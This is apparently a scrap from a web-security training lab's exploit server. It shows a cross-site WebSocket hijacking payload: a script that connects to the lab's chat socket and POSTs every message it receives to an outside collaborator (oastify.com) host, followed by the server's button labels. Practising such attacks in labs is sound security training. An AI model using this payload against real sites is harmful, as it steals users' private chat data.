 Body:
<script>
var ws = new WebSocket('wss://0a5b001c04ae288181251bc200cf0098.web-security-academy.net/chat')
ws.onopen = function(){
ws.send("READY")
};
ws.onmessage = function(event) {
fetch('https://kl92e5pewy32d7478yzq97e71y7pvfj4.oastify.com',{
method: 'POST',
mode: 'no-cors',
body: event.data
});
}
Store View exploit Deliver exploit to victim Access log